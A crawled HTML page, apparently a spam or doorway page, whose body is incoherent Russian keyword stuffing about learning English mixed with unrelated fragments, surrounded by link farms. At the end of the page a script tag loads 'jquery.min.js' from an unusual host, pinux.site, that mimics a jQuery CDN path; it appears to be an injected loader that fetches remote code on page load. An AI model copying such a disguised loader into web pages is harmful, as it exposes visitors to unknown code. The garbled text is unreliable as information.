

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-angliyskiy-audio-slovar.html
body_size: 3492
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Английский аудио словарь - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Английский аудио словарь</h2>
                            </header>
                            <p>Обучение детей английскому языку в домашних условиях с курсом «My English Baby» поможет ребенку. Скачать бесплатно английский детям - английский для детей - английский для малышей. Аудиокнига на английском языке с переводом (аудио): Мы вам всё припомним, We Can Remember Сайт для изучающих английский язык и для преподавателей английского языка. База данных. book2: выпущена на многих языках - идеальна для начинающих - содержит 100 коротких и легких глав. aнглийский язык и все об изучении английского языка. Грамматика английского языка и курсы. 
Вашему вниманию представляем эффективные инструменты для овладения разговорным немецким. Вашему вниманию представляем эффективные инструменты для овладения разговорным. К вашему вниманию бесплатный английский онлайн переводчик текста с поддержкой. Скачать бесплатно английский детям - английский для детей - английский для малышей. Обучение детей английскому языку в домашних условиях с курсом My English Baby поможет ребенку. 
Сайт для изучающих английский язык и для преподавателей английского языка. База данных. Английский язык для взрослых и детей. Английская грамматика, лексика, фонетика. К вашему вниманию бесплатный английский онлайн переводчик текста с поддержкой. Lingualeo — это эффективный сервис для нескучного изучения английского языка. Более Новости. Новости с переводом — это эффективный способ изучения иностранного языка. 
Данный Интернет-ресурс создан в помощь всем, кто желает заниматься английским языком. Грамматика, лексика и произношение английского языка, а также делового английского языка. Английский клуб - адаптированные книги коллекция книг для чтения на английском языке. изучение английского онлайн, английского, английский, язык, самостоятельное. Английский язык для ребенка – это основа для его успешного будущего. Учитывая возрастные. Вам также понравится: New Inside Out — отличный УМК для взрослых; Starlight, Звездный английский. 
лучший русско итальянский переводчик онлайн и словарь онлайн на итальянском блоге. Учим английский самостоятельно, быстро и бесплатно. Learn English with us! Enjoy and funny. Хотите выучить английский язык? Внесите в закладки: тесты Би-би-си по английскому языку. АНГЛИЙСКИЙ ЯЗЫК - ВАШ ПУТЬ К УСПЕХУ И ПРОЦВЕТАНИЮ! МОЯ МИССИЯ - ПОМОЧЬ ВАМ УЛУЧШИТЬ ЖИЗНЬ. learn english best - английский язык самостоятельно, быстро и бесплатно. Топики, тесты, рассказы. Полный курс английского языка на 9 cd-rom. Обучение английскому языку с любого уровня. Тест. 
С началом Столетней войны, после того, как армада Эдуарда iii восстановила английский. Кукабарры, или кукабары, или гигантские зимородки (лат. Dacelo) — род птиц семейства. Оценщик.ру - Ваш верный лоцман в мире оценочной деятельности! Портал по оценке. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-otvety-na-alhimiya-zhivotnye.html">Ответы на алхимия животные</a></li>
                                <li><a href="shcfv-path-of-exile-tormozit.html">Path of exile тормозит</a></li>
                                <li><a href="shcfv-8-marta-kartinki-dlya-prezentaciy.html">8 марта картинки для презентаций</a></li>
                                <li><a href="shcfv-skayrim-bronya-i-odezhda-mody.html">Скайрим броня и одежда моды</a></li>
                                <li><a href="shcfv-narody-vostochnoy-evropy-10-klass-prezentaciya.html">Народы восточной европы 10 класс презентация</a></li>
                                <li><a href="shcfv-mortal-kombat-x-skachat-dopolneniya.html">Мортал комбат x скачать дополнения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>АНГЛИЙСКИЙ ДЕТЯМ СКАЧАТЬ английский для детей.</li>
<li>Английский язык для детей от 0 до 3 лет – видео, аудио.</li>
<li>Английский язык для детей от 0 до 3 лет – видео, аудио.</li>
<li>УЧИ АНГЛИЙСКИЙ ДОМА Видео, аудио, игры - взрослым</li>
<li>Английский язык на Учи online.</li>
<li>Главное меню русский.</li>
<li>Английский для медиков: словарь терминов</li>
<li>Английский язык он-лайн.</li>
<li>Английский онлайн-переводчик.</li>
<li></li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-urmet-shema-podklyucheniya.html">Urmet схема подключения</a></li>
                                            <li><a href="shcfv-raspisanie-avtobusa-sankovo-klin.html">Расписание автобуса саньково клин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-muzyku-iz-filma-doktor-haus.html">Скачать музыку из фильма доктор хаус</a></li>
                                            <li><a href="shcfv-raspisanie-avtobusov-401-spb-sosnovyy-bor.html">Расписание автобусов 401 спб сосновый бор</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-skachat-moskva-petushki-pdf.html">Скачать москва петушки pdf</a></li>
                                            <li><a href="shcfv-disciples-3-otzyvy.html">Disciples 3 отзывы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-the-hardest-button-to-button-akkordy.html">The hardest button to button аккорды</a></li>
                                            <li><a href="shcfv-skachat-igru-vzlomannuyu-farming-simulator.html">Скачать игру взломанную farming simulator</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
